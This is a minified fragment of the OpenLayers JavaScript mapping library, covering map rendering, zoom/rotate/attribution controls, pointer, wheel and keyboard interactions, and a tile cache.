k.render=function(){void 0===this.j&&(this.j=requestAnimationFrame(this.V))};k.Xg=function(a){return this.controls.remove(a)};k.Zg=function(a){return this.interactions.remove(a)};k.$g=function(a){return this.hc().Cd().remove(a)};k.ah=function(a){return this.l.remove(a)};
k.pq=function(){var a=Date.now(),b,c=this.Cb(),d=this.aa(),e=Da(),f=this.c,g=null;if(void 0!==c&&0<c[0]&&0<c[1]&&d&&ag(d)){g=this.c?this.c.viewHints:void 0;void 0!==g?(g[0]=d.f[0],g[1]=d.f[1]):g=d.f.slice();var h=this.hc().dg(),l={};var m=0;for(b=h.length;m<b;++m)l[x(h[m].layer)]=h[m];m=d.getState();d=m.center;b=m.resolution/this.ra;d[0]=Math.round(d[0]/b)*b;d[1]=Math.round(d[1]/b)*b;g={animate:!1,coordinateToPixelTransform:this.La,extent:e,focus:this.T?this.T:d,index:this.bb++,layerStates:l,layerStatesArray:h,
logos:kb({},this.Md),pixelRatio:this.ra,pixelToCoordinateTransform:this.If,postRenderFunctions:[],size:c,skippedFeatureUids:this.O,tileQueue:this.ua,time:a,usedTiles:{},viewState:m,viewHints:g,wantedTiles:{}}}g&&(g.extent=fb(m.center,m.resolution,m.rotation,g.size,e));this.c=g;this.pc.bh(g);g&&(g.animate&&this.render(),Array.prototype.push.apply(this.Ea,g.postRenderFunctions),!f||this.f&&(bb(this.f)||Sa(g.extent,this.f))||(this.b(new dd("movestart",this,f)),this.f=Oa(this.f)),!this.f||g.viewHints[0]||
g.viewHints[1]||Sa(g.extent,this.f)||(this.b(new dd("moveend",this,g)),Ga(g.extent,this.f)));this.b(new dd("postrender",this,g));setTimeout(this.sm.bind(this),0)};k.zf=function(a){this.set("layergroup",a)};k.be=function(a){this.set("size",a)};k.Ad=function(a){this.set("target",a)};k.jh=function(a){this.set("view",a)};k.Uj=function(a){a=x(a).toString();this.O[a]=!0;this.render()};
k.Oc=function(){var a=this.Cc();if(a){var b=getComputedStyle(a);this.be([a.offsetWidth-parseFloat(b.borderLeftWidth)-parseFloat(b.paddingLeft)-parseFloat(b.paddingRight)-parseFloat(b.borderRightWidth),a.offsetHeight-parseFloat(b.borderTopWidth)-parseFloat(b.paddingTop)-parseFloat(b.paddingBottom)-parseFloat(b.borderBottomWidth)])}else this.be(void 0)};k.Zj=function(a){a=x(a).toString();delete this.O[a];this.render()};var ug=["canvas","webgl"];
function sg(a){var b=null;void 0!==a.keyboardEventTarget&&(b="string"===typeof a.keyboardEventTarget?document.getElementById(a.keyboardEventTarget):a.keyboardEventTarget);var c={},d={};if(void 0===a.logo||"boolean"===typeof a.logo&&a.logo)d["[data-uri]"]=
"https://openlayers.org/";else{var e=a.logo;"string"===typeof e?d[e]="":e instanceof HTMLElement?d[x(e).toString()]=e:e&&(oa("string"==typeof e.href,44),oa("string"==typeof e.src,45),d[e.src]=e.href)}e=a.layers instanceof mg?a.layers:new mg({layers:a.layers});c.layergroup=e;c.target=a.target;c.view=void 0!==a.view?a.view:new F;var f;void 0!==a.renderer?(Array.isArray(a.renderer)?f=a.renderer:"string"===typeof a.renderer?f=[a.renderer]:oa(!1,46),0<=f.indexOf("dom")&&(f=f.concat(ug))):f=ug;e=0;var g=
f.length;a:for(;e<g;++e)for(var h=f[e],l=0,m=og.length;l<m;++l){var n=og[l];if(n.handles(h)){var p=n;break a}}if(!p)throw Error("Unable to create a map renderer for types: "+f.join(", "));if(void 0!==a.controls)if(Array.isArray(a.controls))var q=new B(a.controls.slice());else oa(a.controls instanceof B,47),q=a.controls;if(void 0!==a.interactions)if(Array.isArray(a.interactions))var r=new B(a.interactions.slice());else oa(a.interactions instanceof B,48),r=a.interactions;void 0!==a.overlays?Array.isArray(a.overlays)?
a=new B(a.overlays.slice()):(oa(a.overlays instanceof B,49),a=a.overlays):a=new B;return{controls:q,interactions:r,keyboardEventTarget:b,logos:d,overlays:a,Im:p,values:c}};function vg(a){Vc.call(this);this.element=a.element?a.element:null;this.a=this.T=null;this.s=[];this.render=a.render?a.render:ea;a.target&&this.i(a.target)}w(vg,Vc);vg.prototype.ia=function(){jg(this.element);Vc.prototype.ia.call(this)};vg.prototype.f=function(){return this.a};
vg.prototype.setMap=function(a){this.a&&jg(this.element);for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s.length=0;if(this.a=a)(this.T?this.T:a.v).appendChild(this.element),this.render!==ea&&this.s.push(y(a,"postrender",this.render,this)),a.render()};vg.prototype.i=function(a){this.T="string"===typeof a?document.getElementById(a):a};var wg=function(){var a,b={};return function(c){a||(a=document.createElement("div").style);if(!(c in b)){a.font=c;var d=a.fontFamily;a.font="";if(!d)return null;b[c]=d.split(/,\s?/)}return b[c]}}();function xg(a){var b=kb({},a);delete b.source;kg.call(this,b);this.o=this.v=this.s=null;a.map&&this.setMap(a.map);y(this,Xc("source"),this.wm,this);this.hd(a.source?a.source:null)}w(xg,kg);function yg(a,b){return a.visible&&b>=a.minResolution&&b<a.maxResolution}k=xg.prototype;k.dg=function(a){a=a?a:[];a.push(lg(this));return a};k.ha=function(){return this.get("source")||null};k.hg=function(){var a=this.ha();return a?a.getState():"undefined"};k.yo=function(){this.u()};
k.wm=function(){this.o&&(Gc(this.o),this.o=null);var a=this.ha();a&&(this.o=y(a,"change",this.yo,this));this.u()};k.setMap=function(a){this.s&&(Gc(this.s),this.s=null);a||this.u();this.v&&(Gc(this.v),this.v=null);a&&(this.s=y(a,"precompose",function(a){var b=lg(this);b.Te=!1;b.zIndex=Infinity;a.frameState.layerStatesArray.push(b);a.frameState.layerStates[x(this)]=b},this),this.v=y(this,"change",a.render,a),this.u())};k.hd=function(a){this.set("source",a)};function zg(a){a=a?a:{};this.v=document.createElement("UL");this.l=document.createElement("LI");this.v.appendChild(this.l);this.l.style.display="none";this.c=void 0!==a.collapsed?a.collapsed:!0;this.j=void 0!==a.collapsible?a.collapsible:!0;this.j||(this.c=!1);var b=void 0!==a.className?a.className:"ol-attribution",c=void 0!==a.tipLabel?a.tipLabel:"Attributions",d=void 0!==a.collapseLabel?a.collapseLabel:"\u00bb";"string"===typeof d?(this.o=document.createElement("span"),this.o.textContent=d):this.o=
d;d=void 0!==a.label?a.label:"i";"string"===typeof d?(this.D=document.createElement("span"),this.D.textContent=d):this.D=d;var e=this.j&&!this.c?this.o:this.D;d=document.createElement("button");d.setAttribute("type","button");d.title=c;d.appendChild(e);y(d,"click",this.Bn,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control"+(this.c&&this.j?" ol-collapsed":"")+(this.j?"":" ol-uncollapsible");c.appendChild(this.v);c.appendChild(d);vg.call(this,{element:c,render:a.render?
a.render:Ag,target:a.target});this.B=[];this.C=!0;this.O={}}w(zg,vg);
function Ag(a){if(a=a.frameState){for(var b={},c=[],d=a.layerStatesArray,e=a.viewState.resolution,f=0,g=d.length;f<g;++f){var h=d[f];if(yg(h,e)&&(h=h.layer.ha())&&(h=h.C)&&(h=h(a)))if(Array.isArray(h))for(var l=0,m=h.length;l<m;++l)h[l]in b||(c.push(h[l]),b[h[l]]=!0);else h in b||(c.push(h),b[h]=!0)}if(!jc(c,this.B)){for(;this.v.lastChild!==this.l;)this.v.removeChild(this.v.lastChild);b=0;for(d=c.length;b<d;++b)e=document.createElement("LI"),e.innerHTML=c[b],this.v.appendChild(e);0===c.length&&0<
this.B.length?this.element.classList.add("ol-logo-only"):0===this.B.length&&0<c.length&&this.element.classList.remove("ol-logo-only");b=0<c.length||!nb(a.logos);this.C!=b&&(this.element.style.display=b?"":"none",this.C=b);this.B=c;a=a.logos;c=this.O;for(p in c)p in a||(jg(c[p]),delete c[p]);for(var n in a)if(d=a[n],d instanceof HTMLElement&&(this.l.appendChild(d),c[n]=d),!(n in c)){var p=new Image;p.src=n;""===d?b=p:(b=document.createElement("a"),b.href=d,b.appendChild(p));this.l.appendChild(b);c[n]=
b}this.l.style.display=nb(a)?"none":""}}else this.C&&(this.element.style.display="none",this.C=!1)}k=zg.prototype;k.Bn=function(a){a.preventDefault();Bg(this)};function Bg(a){a.element.classList.toggle("ol-collapsed");a.c?ig(a.o,a.D):ig(a.D,a.o);a.c=!a.c}k.An=function(){return this.j};k.Dn=function(a){this.j!==a&&(this.j=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.c&&Bg(this))};k.Cn=function(a){this.j&&this.c!==a&&Bg(this)};k.zn=function(){return this.c};function Cg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-rotate",c=void 0!==a.label?a.label:"\u21e7";this.c=null;"string"===typeof c?(this.c=document.createElement("span"),this.c.className="ol-compass",this.c.textContent=c):(this.c=c,this.c.classList.add("ol-compass"));var d=a.tipLabel?a.tipLabel:"Reset rotation";c=document.createElement("button");c.className=b+"-reset";c.setAttribute("type","button");c.title=d;c.appendChild(this.c);y(c,"click",Cg.prototype.D,this);d=document.createElement("div");
d.className=b+" ol-unselectable ol-control";d.appendChild(c);b=a.render?a.render:Dg;this.l=a.resetNorth?a.resetNorth:void 0;vg.call(this,{element:d,render:b,target:a.target});this.v=void 0!==a.duration?a.duration:250;this.j=void 0!==a.autoHide?a.autoHide:!0;this.o=void 0;this.j&&this.element.classList.add("ol-hidden")}w(Cg,vg);Cg.prototype.D=function(a){a.preventDefault();void 0!==this.l?this.l():(a=this.a.aa())&&void 0!==a.Sa()&&(0<this.v?a.animate({rotation:0,duration:this.v,easing:Oe}):a.ce(0))};
function Dg(a){if(a=a.frameState){a=a.viewState.rotation;if(a!=this.o){var b="rotate("+a+"rad)";if(this.j){var c=this.element.classList.contains("ol-hidden");c||0!==a?c&&0!==a&&this.element.classList.remove("ol-hidden"):this.element.classList.add("ol-hidden")}this.c.style.msTransform=b;this.c.style.webkitTransform=b;this.c.style.transform=b}this.o=a}};function Eg(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-zoom",c=void 0!==a.delta?a.delta:1,d=void 0!==a.zoomInLabel?a.zoomInLabel:"+",e=void 0!==a.zoomOutLabel?a.zoomOutLabel:"\u2212",f=void 0!==a.zoomInTipLabel?a.zoomInTipLabel:"Zoom in",g=void 0!==a.zoomOutTipLabel?a.zoomOutTipLabel:"Zoom out",h=document.createElement("button");h.className=b+"-in";h.setAttribute("type","button");h.title=f;h.appendChild("string"===typeof d?document.createTextNode(d):d);y(h,"click",Eg.prototype.j.bind(this,
c));d=document.createElement("button");d.className=b+"-out";d.setAttribute("type","button");d.title=g;d.appendChild("string"===typeof e?document.createTextNode(e):e);y(d,"click",Eg.prototype.j.bind(this,-c));c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(h);c.appendChild(d);vg.call(this,{element:c,target:a.target});this.c=void 0!==a.duration?a.duration:250}w(Eg,vg);
Eg.prototype.j=function(a,b){b.preventDefault();if(b=this.a.aa()){var c=b.Pa();c&&(a=b.constrainResolution(c,a),0<this.c?(b.Ac()&&b.rd(),b.animate({resolution:a,duration:this.c,easing:Oe})):b.gd(a))}};function Fg(a){a=a?a:{};var b=new B;(void 0!==a.zoom?a.zoom:1)&&b.push(new Eg(a.zoomOptions));(void 0!==a.rotate?a.rotate:1)&&b.push(new Cg(a.rotateOptions));(void 0!==a.attribution?a.attribution:1)&&b.push(new zg(a.attributionOptions));return b};function Gg(a,b,c){this.i=a;this.c=b;this.f=c;this.b=[];this.a=this.g=0}function Hg(a){a.b.length=0;a.g=0;a.a=0}function Ig(a){if(6>a.b.length)return!1;var b=Date.now()-a.f,c=a.b.length-3;if(a.b[c+2]<b)return!1;for(var d=c-3;0<d&&a.b[d+2]>b;)d-=3;b=a.b[c+2]-a.b[d+2];if(b<1E3/60)return!1;var e=a.b[c]-a.b[d];c=a.b[c+1]-a.b[d+1];a.g=Math.atan2(c,e);a.a=Math.sqrt(e*e+c*c)/b;return a.a>a.c};function Jg(a){Vc.call(this);this.v=null;this.Ha(!0);this.handleEvent=a.handleEvent}w(Jg,Vc);Jg.prototype.c=function(){return this.get("active")};Jg.prototype.i=function(){return this.v};Jg.prototype.Ha=function(a){this.set("active",a)};Jg.prototype.setMap=function(a){this.v=a};function Kg(a,b,c,d){if(void 0!==b){var e=a.Sa(),f=a.xa();void 0!==e&&f&&0<d?a.animate({rotation:b,anchor:c,duration:d,easing:Oe}):a.rotate(b,c)}}
function Lg(a,b,c,d){var e=a.Pa();b=a.constrainResolution(e,b,0);if(void 0!==b){var f=a.j;b=pa(b,a.i||f[f.length-1],a.a||f[0])}c&&void 0!==b&&b!==e&&(f=a.xa(),c=cg(a,b,c),c=a.Sc(c),c=[(b*f[0]-e*c[0])/(b-e),(b*f[1]-e*c[1])/(b-e)]);Tg(a,b,c,d)}function Tg(a,b,c,d){if(b){var e=a.Pa(),f=a.xa();void 0!==e&&f&&b!==e&&d?a.animate({resolution:b,anchor:c,duration:d,easing:Oe}):(c&&(c=cg(a,b,c),a.ub(c)),a.gd(b))}};function Ug(a){a=a?a:{};this.a=a.delta?a.delta:1;Jg.call(this,{handleEvent:Vg});this.f=void 0!==a.duration?a.duration:250}w(Ug,Jg);function Vg(a){var b=!1,c=a.originalEvent;if("dblclick"==a.type){b=a.coordinate;c=c.shiftKey?-this.a:this.a;var d=a.map.aa();Lg(d,c,b,this.f);a.preventDefault();b=!0}return!b};function Wg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}function Xg(a){a=a.originalEvent;return a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function Yg(a){a=a.originalEvent;return 0==a.button&&!(ld&&md&&a.ctrlKey)}function Zg(a){return"pointermove"==a.type}function $g(a){return"singleclick"==a.type}function ah(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&!a.shiftKey}
function bh(a){a=a.originalEvent;return!a.altKey&&!(a.metaKey||a.ctrlKey)&&a.shiftKey}function ch(a){a=a.originalEvent.target.tagName;return"INPUT"!==a&&"SELECT"!==a&&"TEXTAREA"!==a}function dh(a){oa(a.b,56);return"mouse"==a.b.pointerType}function eh(a){a=a.b;return a.isPrimary&&0===a.button};function fh(a){a=a?a:{};Jg.call(this,{handleEvent:a.handleEvent?a.handleEvent:gh});this.ck=a.handleDownEvent?a.handleDownEvent:Se;this.Ek=a.handleDragEvent?a.handleDragEvent:ea;this.Kk=a.handleMoveEvent?a.handleMoveEvent:ea;this.Lk=a.handleUpEvent?a.handleUpEvent:Se;this.D=!1;this.$={};this.l=[]}w(fh,Jg);function hh(a){for(var b=a.length,c=0,d=0,e=0;e<b;e++)c+=a[e].clientX,d+=a[e].clientY;return[c/b,d/b]}
function gh(a){if(!(a instanceof Ad))return!0;var b=!1,c=a.type;if("pointerdown"===c||"pointerdrag"===c||"pointerup"===c){c=a.b;var d=c.pointerId.toString();"pointerup"==a.type?delete this.$[d]:"pointerdown"==a.type?this.$[d]=c:d in this.$&&(this.$[d]=c);this.l=mb(this.$)}this.D?"pointerdrag"==a.type?this.Ek(a):"pointerup"==a.type&&(this.D=this.Lk(a)&&0<this.l.length):"pointerdown"==a.type?(this.D=a=this.ck(a),b=this.jd(a)):"pointermove"==a.type&&this.Kk(a);return!b}fh.prototype.jd=function(a){return a};function ih(a){fh.call(this,{handleDownEvent:jh,handleDragEvent:kh,handleUpEvent:lh});a=a?a:{};this.a=a.kinetic;this.f=null;this.o=a.condition?a.condition:ah;this.j=!1}w(ih,fh);function kh(a){var b=this.l,c=hh(b);if(b.length==this.s){if(this.a&&this.a.b.push(c[0],c[1],Date.now()),this.f){var d=this.f[0]-c[0],e=c[1]-this.f[1];a=a.map.aa();var f=a.getState();d=[d,e];Ge(d,f.resolution);Fe(d,f.rotation);ze(d,f.center);d=a.Sc(d);a.ub(d)}}else this.a&&Hg(this.a);this.f=c;this.s=b.length}
function lh(a){var b=a.map;a=b.aa();if(0===this.l.length){if(!this.j&&this.a&&Ig(this.a)){var c=this.a;c=(c.c-c.a)/c.i;var d=this.a.g,e=a.xa();e=b.Ia(e);b=b.Ra([e[0]-c*Math.cos(d),e[1]-c*Math.sin(d)]);a.animate({center:a.Sc(b),duration:500,easing:Oe})}bg(a,1,-1);return!1}this.a&&Hg(this.a);this.f=null;return!0}
function jh(a){if(0<this.l.length&&this.o(a)){var b=a.map.aa();this.f=null;this.D||bg(b,1,1);b.Ac()&&b.ub(a.frameState.viewState.center);this.a&&Hg(this.a);this.j=1<this.l.length;return!0}return!1}ih.prototype.jd=Se;function mh(a){a=a?a:{};fh.call(this,{handleDownEvent:nh,handleDragEvent:oh,handleUpEvent:ph});this.f=a.condition?a.condition:Xg;this.a=void 0;this.j=void 0!==a.duration?a.duration:250}w(mh,fh);function oh(a){if(dh(a)){var b=a.map,c=b.aa();if(c.l.rotation!==re){b=b.Cb();a=a.pixel;a=Math.atan2(b[1]/2-a[1],a[0]-b[0]/2);if(void 0!==this.a){b=a-this.a;var d=c.Sa();Kg(c,d-b)}this.a=a}}}
function ph(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=a.Sa(),c=this.j;b=a.constrainRotation(b,0);Kg(a,b,void 0,c);return!1}function nh(a){return dh(a)&&Yg(a)&&this.f(a)?(bg(a.map.aa(),1,1),this.a=void 0,!0):!1}mh.prototype.jd=Se;function qh(a){this.Uc=null;this.a=document.createElement("div");this.a.style.position="absolute";this.a.className="drdsgvo-box "+a;this.g=this.c=this.b=null}w(qh,Oc);qh.prototype.ia=function(){this.setMap(null)};function rh(a){var b=a.c,c=a.g;a=a.a.style;a.left=Math.min(b[0],c[0])+"px";a.top=Math.min(b[1],c[1])+"px";a.width=Math.abs(c[0]-b[0])+"px";a.height=Math.abs(c[1]-b[1])+"px"}
qh.prototype.setMap=function(a){if(this.b){this.b.o.removeChild(this.a);var b=this.a.style;b.left=b.top=b.width=b.height="inherit"}(this.b=a)&&this.b.o.appendChild(this.a)};function sh(a){var b=a.c,c=a.g;b=[b,[b[0],c[1]],c,[c[0],b[1]]].map(a.b.Ra,a.b);b[4]=b[0].slice();a.Uc?a.Uc.na([b]):a.Uc=new D([b])}qh.prototype.U=function(){return this.Uc};function th(a){fh.call(this,{handleDownEvent:uh,handleDragEvent:vh,handleUpEvent:wh});a=a?a:{};this.a=new qh(a.className||"ol-dragbox");this.o=void 0!==a.minArea?a.minArea:64;this.f=null;this.C=a.condition?a.condition:Re;this.s=a.boxEndCondition?a.boxEndCondition:xh}w(th,fh);function xh(a,b,c){a=c[0]-b[0];b=c[1]-b[1];return a*a+b*b>=this.o}function vh(a){if(dh(a)){var b=this.a,c=a.pixel;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(zh,a.coordinate,a))}}th.prototype.U=function(){return this.a.U()};
th.prototype.j=ea;function wh(a){if(!dh(a))return!0;this.a.setMap(null);this.s(a,this.f,a.pixel)&&(this.j(a),this.b(new yh(Ah,a.coordinate,a)));return!1}function uh(a){if(dh(a)&&Yg(a)&&this.C(a)){this.f=a.pixel;this.a.setMap(a.map);var b=this.a,c=this.f;b.c=this.f;b.g=c;sh(b);rh(b);this.b(new yh(Bh,a.coordinate,a));return!0}return!1}var Bh="boxstart",zh="boxdrag",Ah="boxend";function yh(a,b,c){Qc.call(this,a);this.coordinate=b;this.mapBrowserEvent=c}w(yh,Qc);function Ch(a){a=a?a:{};var b=a.condition?a.condition:bh;this.B=void 0!==a.duration?a.duration:200;this.T=void 0!==a.out?a.out:!1;th.call(this,{condition:b,className:a.className||"ol-dragzoom"})}w(Ch,th);
Ch.prototype.j=function(){var a=this.v,b=a.aa(),c=a.Cb(),d=this.U().G();if(this.T){var e=b.qd(c);d=[a.Ia(Wa(d)),a.Ia(Za(d))];a=Oa(void 0);var f;var g=0;for(f=d.length;g<f;++g)Ea(a,d[g]);d=b.Je(a,c);ib(e,1/d);d=e}c=b.constrainResolution(b.Je(d,c));e=eb(d);e=b.Sc(e);b.animate({resolution:c,center:e,duration:this.B,easing:Oe})};function Dh(a){Jg.call(this,{handleEvent:Eh});a=a||{};this.a=function(a){return ah(a)&&ch(a)};this.f=void 0!==a.condition?a.condition:this.a;this.j=void 0!==a.duration?a.duration:100;this.l=void 0!==a.pixelDelta?a.pixelDelta:128}w(Dh,Jg);
function Eh(a){var b=!1;if("keydown"==a.type){var c=a.originalEvent.keyCode;if(this.f(a)&&(40==c||37==c||39==c||38==c)){b=a.map.aa();var d=b.Pa()*this.l,e=0,f=0;40==c?f=-d:37==c?e=-d:39==c?e=d:f=d;d=[e,f];Fe(d,b.Sa());c=this.j;if(e=b.xa())d=b.Sc([e[0]+d[0],e[1]+d[1]]),c?b.animate({duration:c,easing:Qe,center:d}):b.ub(d);a.preventDefault();b=!0}}return!b};function Fh(a){Jg.call(this,{handleEvent:Gh});a=a?a:{};this.f=a.condition?a.condition:ch;this.a=a.delta?a.delta:1;this.j=void 0!==a.duration?a.duration:100}w(Fh,Jg);function Gh(a){var b=!1;if("keydown"==a.type||"keypress"==a.type){var c=a.originalEvent.charCode;!this.f(a)||43!=c&&45!=c||(b=43==c?this.a:-this.a,c=a.map.aa(),Lg(c,b,void 0,this.j),a.preventDefault(),b=!0)}return!b};function Hh(a){Jg.call(this,{handleEvent:Ih});a=a||{};this.j=0;this.D=void 0!==a.duration?a.duration:250;this.$=void 0!==a.timeout?a.timeout:80;this.C=void 0!==a.useAnchor?a.useAnchor:!0;this.O=a.constrainResolution||!1;this.a=null;this.s=this.l=this.o=this.f=void 0}w(Hh,Jg);
function Ih(a){var b=a.type;if("wheel"!==b&&"mousewheel"!==b)return!0;a.preventDefault();b=a.map;var c=a.originalEvent;this.C&&(this.a=a.coordinate);if("wheel"==a.type){var d=c.deltaY;jd&&c.deltaMode===WheelEvent.DOM_DELTA_PIXEL&&(d/=nd);c.deltaMode===WheelEvent.DOM_DELTA_LINE&&(d*=40)}else"mousewheel"==a.type&&(d=-c.wheelDeltaY,kd&&(d/=3));if(0===d)return!1;a=Date.now();void 0===this.f&&(this.f=a);if(!this.l||400<a-this.f)this.l=4>Math.abs(d)?Ph:Qh;if(this.l===Ph){b=b.aa();this.s?clearTimeout(this.s):
bg(b,1,1);this.s=setTimeout(this.B.bind(this),400);c=b.Pa()*Math.pow(2,d/300);var e=b.i,f=b.a,g=0;c<e?(c=Math.max(c,e/1.5),g=1):c>f&&(c=Math.min(c,1.5*f),g=-1);if(this.a){var h=cg(b,c,this.a);b.ub(b.Sc(h))}b.gd(c);0===g&&this.O&&b.animate({resolution:b.constrainResolution(c,0<d?-1:1),easing:Oe,anchor:this.a,duration:this.D});0<g?b.animate({resolution:e,easing:Oe,anchor:this.a,duration:500}):0>g&&b.animate({resolution:f,easing:Oe,anchor:this.a,duration:500});this.f=a;return!1}this.j+=d;d=Math.max(this.$-
(a-this.f),0);clearTimeout(this.o);this.o=setTimeout(this.T.bind(this,b),d);return!1}Hh.prototype.B=function(){this.s=void 0;bg(this.v.aa(),1,-1)};Hh.prototype.T=function(a){a=a.aa();a.Ac()&&a.rd();Lg(a,-pa(this.j,-1,1),this.a,this.D);this.l=void 0;this.j=0;this.a=null;this.o=this.f=void 0};Hh.prototype.V=function(a){this.C=a;a||(this.a=null)};var Ph="trackpad",Qh="wheel";function Rh(a){fh.call(this,{handleDownEvent:Sh,handleDragEvent:Th,handleUpEvent:Uh});a=a||{};this.f=null;this.j=void 0;this.a=!1;this.s=0;this.C=void 0!==a.threshold?a.threshold:.3;this.o=void 0!==a.duration?a.duration:250}w(Rh,fh);
function Th(a){var b=0,c=this.l[0],d=this.l[1];c=Math.atan2(d.clientY-c.clientY,d.clientX-c.clientX);void 0!==this.j&&(b=c-this.j,this.s+=b,!this.a&&Math.abs(this.s)>this.C&&(this.a=!0));this.j=c;a=a.map;c=a.aa();if(c.l.rotation!==re){d=a.a.getBoundingClientRect();var e=hh(this.l);e[0]-=d.left;e[1]-=d.top;this.f=a.Ra(e);this.a&&(d=c.Sa(),a.render(),Kg(c,d+b,this.f))}}
function Uh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);if(this.a){var b=a.Sa(),c=this.f,d=this.o;b=a.constrainRotation(b,0);Kg(a,b,c,d)}return!1}return!0}function Sh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.j=void 0,this.a=!1,this.s=0,this.D||bg(a.aa(),1,1),!0):!1}Rh.prototype.jd=Se;function Vh(a){fh.call(this,{handleDownEvent:Wh,handleDragEvent:Xh,handleUpEvent:Yh});a=a?a:{};this.s=a.constrainResolution||!1;this.f=null;this.o=void 0!==a.duration?a.duration:400;this.a=void 0;this.j=1}w(Vh,fh);
function Xh(a){var b=1,c=this.l[0],d=this.l[1],e=c.clientX-d.clientX;c=c.clientY-d.clientY;e=Math.sqrt(e*e+c*c);void 0!==this.a&&(b=this.a/e);this.a=e;a=a.map;e=a.aa();d=e.Pa();var f=e.a,g=e.i;c=d*b;c>f?(b=f/d,c=f):c<g&&(b=g/d,c=g);1!=b&&(this.j=b);b=a.a.getBoundingClientRect();d=hh(this.l);d[0]-=b.left;d[1]-=b.top;this.f=a.Ra(d);a.render();Tg(e,c,this.f)}
function Yh(a){if(2>this.l.length){a=a.map.aa();bg(a,1,-1);var b=a.Pa();if(this.s||b<a.i||b>a.a){var c=this.f,d=this.o;b=a.constrainResolution(b,0,this.j-1);Tg(a,b,c,d)}return!1}return!0}function Wh(a){return 2<=this.l.length?(a=a.map,this.f=null,this.a=void 0,this.j=1,this.D||bg(a.aa(),1,1),!0):!1}Vh.prototype.jd=Se;function Zh(a){a=a?a:{};var b=new B,c=new Gg(-.005,.05,100);(void 0!==a.altShiftDragRotate?a.altShiftDragRotate:1)&&b.push(new mh);(void 0!==a.doubleClickZoom?a.doubleClickZoom:1)&&b.push(new Ug({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.dragPan?a.dragPan:1)&&b.push(new ih({kinetic:c}));(void 0!==a.pinchRotate?a.pinchRotate:1)&&b.push(new Rh);(void 0!==a.pinchZoom?a.pinchZoom:1)&&b.push(new Vh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));if(void 0!==a.keyboard?
a.keyboard:1)b.push(new Dh),b.push(new Fh({delta:a.zoomDelta,duration:a.zoomDuration}));(void 0!==a.mouseWheelZoom?a.mouseWheelZoom:1)&&b.push(new Hh({constrainResolution:a.constrainResolution,duration:a.zoomDuration}));(void 0!==a.shiftDragZoom?a.shiftDragZoom:1)&&b.push(new Ch({duration:a.zoomDuration}));return b};function $h(a,b,c,d){Sc.call(this);this.extent=a;this.a=c;this.resolution=b;this.state=d}w($h,Sc);$h.prototype.u=function(){this.b("change")};$h.prototype.G=function(){return this.extent};$h.prototype.getState=function(){return this.state};function ai(a,b,c,d,e){this.c=void 0!==e?e:null;$h.call(this,a,b,c,void 0!==e?0:2);this.g=d}w(ai,$h);ai.prototype.i=function(a){this.state=a?3:2;this.u()};ai.prototype.load=function(){0==this.state&&(this.state=1,this.u(),this.c(this.i.bind(this)))};ai.prototype.Y=function(){return this.g};function bi(a,b,c,d,e){Qc.call(this,a);this.vectorContext=b;this.frameState=c;this.context=d;this.glContext=e}w(bi,Qc);function ci(a){Sc.call(this);this.highWaterMark=void 0!==a?a:2048;this.i=0;this.a={};this.c=this.g=null}w(ci,Sc);function di(a){return a.i>a.highWaterMark}k=ci.prototype;k.clear=function(){this.i=0;this.a={};this.c=this.g=null;this.b("clear")};k.forEach=function(a,b){for(var c=this.g;c;)a.call(b,c.Pc,c.jc,this),c=c.kb};
k.get=function(a){a=this.a[a];oa(void 0!==a,15);if(a===this.c)return a.Pc;a===this.g?(this.g=this.g.kb,this.g.Pb=null):(a.kb.Pb=a.Pb,a.Pb.kb=a.kb);a.kb=null;a.Pb=this.c;this.c=this.c.kb=a;return a.Pc};k.remove=function(a){var b=this.a[a];oa(void 0!==b,15);if(b===this.c){if(this.c=b.Pb)this.c.kb=null}else if(b===this.g){if(this.g=b.kb)this.g.Pb=null}else b.kb.Pb=b.Pb,b.Pb.kb=b.kb;delete this.a[a];--this.i;return b.Pc};
k.pop=function(){var a=this.g;delete this.a[a.jc];a.kb&&(a.kb.Pb=null);this.g=a.kb;this.g||(this.c=null);--this.i;return a.Pc};k.replace=function(a,b){this.get(a);this.a[a].Pc=b};k.set=function(a,b){oa(!(a in this.a),16);b={jc:a,kb:null,Pb:this.c,Pc:b};this.c?this.c.kb=b:this.g=b;this.c=b;this.a[a]=b;++this.i};var ei=[0,0,0,1],fi=[],gi=[0,0,0,1],hi=[0,0,0,0],ii=new ci,ji={},ki=null,li={},ni=function(){function a(a){var b=mi();b.font="32px monospace";f=b.measureText("wmytzilWMYTZIL@#/&?$%10").width;var c=!0;"monospace"!=a&&(b.font="32px "+a+",monospace",c=b.measureText("wmytzilWMYTZIL@#/&?$%10").width!=f);return c}function b(){var b=!0,f;for(f in c)60>c[f]&&(a(f)?(c[f]=60,lb(li),ki=null,d.clear()):(++c[f],b=!1));b&&(window.clearInterval(e),e=void 0)}var c=ji,d=ii,e,f;return function(d){if(d=wg(d))for(var f=
0,g=d.length;f<g;++f){var m=d[f];m in c||(c[m]=60,a(m)||(c[m]=0,void 0===e&&(e=window.setInterval(b,32))))}}}();function mi(){var a=ki;a||(a=ki=hg(1,1));return a}
var oi=function(){var a;return function(b){var c=li[b];void 0==c&&(a||(a=document.createElement("span"),a.textContent="M",a.style.margin=a.style.padding="0 !important",a.style.position="absolute !important",a.style.left="-99999px !important"),a.style.font=b,document.body.appendChild(a),c=li[b]=a.offsetHeight,document.body.removeChild(a));return c}}();function pi(a,b){var c=mi();a!=c.font&&(c.font=a);return c.measureText(b).width}
